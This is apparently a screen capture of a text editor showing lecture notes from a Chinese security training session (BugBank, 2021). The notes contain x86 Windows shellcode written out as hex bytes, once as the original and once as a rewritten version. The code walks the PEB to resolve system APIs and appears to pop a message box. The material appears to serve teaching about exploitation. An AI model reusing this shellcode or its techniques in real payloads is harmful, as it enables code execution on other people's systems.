 D:\大咖面对面\大咖面对面课件.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
大咖面对面课件.txt
漏洞银行BUGBANK bilibili
1 FC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
2 68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
3 FF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
4 C4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
5 2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x68\x75\x73\x00\x00 --->\x68\x72\x67\x65\x6F\x68\x52\x4E\x47\x6F
6 8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
7
8
9
10 改写完之后的shellcode
11 \xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
12 \x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
13 \xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
14 \xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
15 \x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33
16 \x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36 ------------------------------------------------------------------------
37
38 C:\Users\Administrator\Documents\Visual Studio 2013\Projects
中
漏洞银行
BUGBANK
Line 6, Column 51
微信 OBS 27.0.... 百度一下... Fancy@B... 118期--sh... Windows ... D:\大咖面... D:\大咖面... 公众号：安全族 中
20:07:53
2021/8/27